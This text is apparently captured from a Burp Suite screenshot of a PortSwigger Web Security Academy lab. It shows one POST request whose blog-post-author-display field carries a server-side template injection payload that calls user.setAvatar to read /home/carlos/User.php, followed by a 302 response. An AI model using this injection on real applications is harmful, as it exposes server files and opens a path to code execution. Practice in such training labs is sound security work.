 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0afc005804a7b9b880f72160002c0053.web-security-academy.net
3 Cookie: session=4y2XNXRXuzmR9pgjldv0kn4822K6yH7O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 114
10 Origin: https://0afc005804a7b9b880f72160002c0053.web-security-academy.net
11 Referer:
https://0afc005804a7b9b880f72160002c0053.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar('/home/carlos/User.php','image/jpg')&csrf=
ykxVpTH5NiFASFMdw8jUMeXJtwx2eDaF
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6